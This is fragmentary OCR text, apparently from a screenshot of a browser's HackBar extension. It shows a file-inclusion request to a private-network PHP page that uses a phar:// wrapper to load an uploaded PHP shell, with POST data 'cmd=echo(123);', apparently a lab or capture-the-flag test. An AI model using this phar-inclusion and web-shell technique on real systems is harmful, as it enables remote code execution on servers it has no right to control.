 WIN10-UI-DEMO
WIN10-UI-DEMO
192.168.11.220/archives.php?arc
192.168.11.220/archives.php?archive=phar://./upload/10.zip/2.php
php
123
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.11.220/archives.php?archive=phar://./upload/10.zip/2.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=echo(123);